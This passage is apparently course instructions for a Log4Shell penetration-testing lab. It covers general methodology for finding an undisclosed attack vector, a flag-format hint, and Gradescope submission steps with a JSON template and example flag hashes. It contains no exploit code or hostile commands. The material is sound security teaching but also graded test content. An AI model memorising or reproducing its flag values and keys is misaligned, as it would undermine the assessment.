- Creative combinations of techniques may be required
- Systematic testing across all available surfaces is essential
Understanding the Pen Testing Challenge
Real-World Simulation
This challenge simulates authentic penetration testing where:
- No attack vector is provided – you must discover it independently
- Multiple steps may be required to reveal the complete attack path
- Every detail matters – logs, errors, and subtle behaviors contain vital clues
- Creative thinking is essential for identifying unconventional attack paths
Discovery-Based Methodology
Key Challenge: The attack vector will not be given and you might even need to use a couple steps to reveal the attack vector.
This requires:
- Systematic reconnaissance across all available endpoints
- Pattern recognition to identify unusual behaviors or responses
- Multi-stage attack development building on discovered information
- Persistent investigation when initial attempts don’t yield results
Information Gathering Priority
Critical Requirement: Pay very close attention to every log message, hint, error, etc as it will be vital to figuring out the sequence of events.
Focus on:
- Anomalous log entries that don’t match expected patterns
- Error messages that reveal system internals or processing flows
- Timing differences in response patterns across endpoints
- Subtle behavioral changes that indicate hidden functionality
Reconnaissance Methodology
Systematic Endpoint Analysis
Since no specific attack vector is provided, systematically analyze all available endpoints
Log Analysis Strategy
Comprehensive Log Monitoring Required:
- Baseline establishment – Record normal behavior patterns
- Anomaly detection – Identify deviations from expected behavior
- Error pattern analysis – Examine all error conditions and responses
- Timing analysis – Look for processing delays or unusual sequences
Hidden Functionality Discovery
Look for indicators of:
- Undocumented endpoints or parameters
- Debug modes or development features
- Administrative interfaces not covered in previous flags
Professional Pen Testing Approach
Systematic Testing Methodology
- Scope Definition – Identify all available attack surfaces
- Information Gathering – Collect comprehensive system intelligence
- Vulnerability Assessment – Identify potential exploitation opportunities
- Exploitation – Develop and execute attack chains
- Post-Exploitation – Achieve objectives and document success
Documentation and Tracking
Maintain detailed records of:
- Testing activities and their outcomes
- Discovered information and its potential significance
- Attack attempts and their results
- Patterns and anomalies observed during testing
Persistent Investigation
When initial attempts fail:
- Expand reconnaissance scope to previously unexplored areas
- Revisit previous findings with new context
- Test edge cases and unusual input combinations
- Analyze failure modes for additional information
Success Verification
Success Indicators
- Flag generation in logs
- Successful exploitation of discovered attack vector
- Proper GATECH_ID integration in the attack chain
Verification Process
- Systematic attack execution following discovered methodology
- Log monitoring for flag generation patterns
- Result validation confirming successful exploitation
- Attack reproducibility demonstrating reliable technique
Submission
For this flag, you will need to append your “key” to the generated flag hash in the following format.
“flag8”: “fullKey:a703a52cb1c6d955c1e521fbd8c9c0af393ef94aa2a922a680c8a12ab16daa4d”
Troubleshooting
Common Challenges
Attack Vector Not Obvious
Symptoms: Unable to identify clear exploitation opportunities
Solutions:
- Expand reconnaissance to cover all available endpoints
- Focus on subtle behavioral differences and anomalies
- Revisit previous flag techniques for inspiration
- Examine error conditions and edge cases more carefully
Multi-Stage Attack Confusion
Symptoms: Partial success but unable to complete exploitation
Solutions:
- Document all discovered information systematically
- Map relationships between different system components
- Test combinations of techniques from different flags
- Look for state dependencies between attack stages
Log Analysis Overwhelm
Symptoms: Too much information to process effectively
Solutions:
- Focus on changes from baseline behavior
- Filter logs for anomalies and error conditions
- Compare behaviors across different endpoints
- Prioritize unusual or unexpected log entries
Flag Generation Failures
Symptoms: Exploitation attempts don’t generate expected flag
Solutions:
- Verify GATECH_ID is properly integrated in attack chain
- Ensure complete attack sequence is executed correctly
- Check that all discovered steps are performed in order
- Restart container if system state becomes corrupted
Debugging Methodology
- Systematic Documentation – Record all testing activities and results
- Baseline Comparison – Compare current behavior against known good states
- Incremental Testing – Build attack chains step by step
- Pattern Analysis – Look for recurring themes across different attempts
Security Implications
What You’ve Demonstrated
Professional Penetration Testing Skills
This challenge demonstrates:
- Independent vulnerability discovery without predefined guidance
- Creative attack development through systematic reconnaissance
- Complex attack chain coordination combining multiple techniques
- Professional methodology essential for real-world security assessment
Real-World Penetration Testing
The skills developed here directly apply to:
- Professional security assessments of enterprise applications
- Bug bounty hunting and vulnerability research
- Red team operations and advanced persistent threat simulation
- Security architecture review and defensive planning
Advanced Attack Sophistication
Consider the implications of:
- Multi-vector attack coordination across different system components
- State-dependent exploitation requiring specific sequences
- Creative vulnerability chaining beyond individual component flaws
- Persistent reconnaissance and methodical attack development
Important Reminders
No Guidance Provided: This challenge intentionally provides no specific attack vector – discovery is part of the exercise.
Multi-Stage Possibility: Be prepared for attacks requiring multiple steps or techniques in sequence.
Every Detail Matters: Pay close attention to all log messages, errors, and subtle behavioral changes.
Systematic Approach: Use professional penetration testing methodology for comprehensive coverage.
GATECH_ID Integration: Ensure your GATECH_ID is properly included in the final exploitation chain.
Documentation Critical: Maintain detailed records of your discovery and exploitation process.
Persistence Required: Real penetration testing requires methodical investigation and creative thinking.
Project Submission Instructions
Submission Platform
This project must be submitted through Gradescope for automated grading.
Access Gradescope:
- Navigate to the course in Canvas
- Click on “Gradescope” in the left menu
- Select “Project Log4Shell”
- Upload your submission file
Grading Information
- Autograded Project: Instant feedback upon submission
- Unlimited Submissions: Submit as many times as needed before the deadline
- Final Grade: Your Gradescope score will be your final project grade
- Active Submission: Your most recent submission will be graded unless you manually activate a different version
Important: Always verify your intended submission is marked as “active” before the deadline.
File Preparation
Required File Format
Create a file named project_log4shell.json containing your collected flags in proper JSON format.
Template Location
A pre-formatted template is available at:
~/Desktop/log4shell/project_log4shell.json
Recommended Text Editors
Use only plain text editors:
- Featherpad (recommended)
- Vim
- Nano
Critical: Do NOT use LibreOffice, Microsoft Word, or any rich text editors. These applications introduce special characters that will cause the autograder to fail.
JSON File Structure
Template Format
{
“flag1”: “<copy flag 1 here>”,
“flag2”: “<copy flag 2 here>”,
“flag3”: “<copy flag 3 here>”,
“flag4”: “<copy flag 4 here>”,
“flag5”: “<copy flag 5 here>”,
“flag6”: “<copy flag 6 here>”,
“flag7”: “<copy flag 7 here>”
}
Completed Example
{
“flag1”: “4ec60c3e084d8387f0f33916e9b08b99d5264a486c29130dd4a5a530b958c5c0f1faeaca2ce30b478281ec546a4729f629b531a86cb27d86c089f0c542”,
“flag2”: “f496d9514c01e8019cd2bc21edfeb8e33f4a29af14a8bf92f7b3c14b5e06c5c0f1faeaca2ce30b478281ec546a4729f629b531a86cb27d86c089f0c442”,
“flag3”: “b621bba0bb535f2f7a222bd32994d3875bcfcad651160c543de0a01dbe2e0c5c0f1faeaca2ce30b478281ec546a4729f629b531a86cb27d86cf0c49542”,
“flag4”: “b34235hjghg34g23g4uy23g4yg12h1j2g4f12hj4gj1h2g4g12h4g12h4ghj12g4jh1g24khj1g24jhg1k4gh1h24g1j24h1g24hjg124hg12k4hg1hj4gj1h2”,
“flag5”: “6kj2348932ur98wef89yawfsf89asdyf87adtsguihasidogy87dsghiausdyg87adshgo87dshg9ueg90ojawoeigj9we8ye8t9yqwethijkfdjfa98y89eje”,
“flag6”: “5g87a8d9sg7a0sd98g79asd87g890as7dg8sadg7ads908gydsiayhgkjtj4tk535j3lk4523j23j4c698ddd5f6a5df67b6xc6vzx786vzx5cv87v8z69xv76”,
“flag7”: “afasdfasfafjealjfeioajfoje8auf98yu943h894yt0894h089tyu89igjnafjaffjafjafasdfua-9eufaiejfiajdskfljaslkdfj;aljsdfl;kajdfkl;a”
}
Pre-Submission Validation
JSON Format Verification
Before submitting, verify your JSON file is properly formatted:
- Check bracket matching: Ensure opening { has closing }
- Verify commas: Each line except the last should end with a comma
- Quote consistency: All keys and values must be in double quotes
- No trailing characters: Ensure no extra characters after the closing brace
Quick Validation Command
Test your JSON syntax using:
python3 -m json.tool project_log4shell.json
Success: File contents display correctly
Error: Fix syntax issues before submitting
Submission Workflow
Step-by-Step Process
- Complete all flag challenges and record each flag value
- Edit the JSON file with your collected flags
- Validate JSON format using the verification steps above
- Access Gradescope through Canvas
- Upload your file to “Project Log4Shell”
- Review autograder feedback immediately after submission
- Verify submission status shows as “active”
Submission Confirmation
After uploading, confirm:
- File uploaded successfully
- Autograder ran without errors
- Score reflects expected results
- Submission is marked as “active”
Troubleshooting Common Issues
JSON Format Errors
Problem: Autograder reports JSON parsing errors
Solutions:
- Remove any special characters or formatting
- Ensure proper comma placement
- Verify all quotes are standard double quotes (“)
- Use the validation command before resubmitting
Missing Flags
Problem: Autograder shows 0 points for some flags
Solutions:
- Verify flag values are copied exactly (no extra spaces)
- Ensure flag keys match template exactly (flag1, flag2, etc.)
- Check that all 7 flags are present in your JSON
File Upload Issues
Problem: Cannot upload file to Gradescope
Solutions:
- Verify file is saved as .json extension
- Check file size is reasonable (should be small text file)
- Try refreshing browser and re-accessing Gradescope
- Contact instructor if upload continues to fail
Final Submission Checklist
Before the deadline, verify:
- All 7 flags collected and verified
- JSON file properly formatted and validated
- File successfully uploaded to Gradescope
- Autograder feedback received and reviewed
- Intended submission marked as “active”
- Final score matches expectations
Deadline: Check Canvas for specific due date and time
Late Policy: Refer to course syllabus for late submission guidelines